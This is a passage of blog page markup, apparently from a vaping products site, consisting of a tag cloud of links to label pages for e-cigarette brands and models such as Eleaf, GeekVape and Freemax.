<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
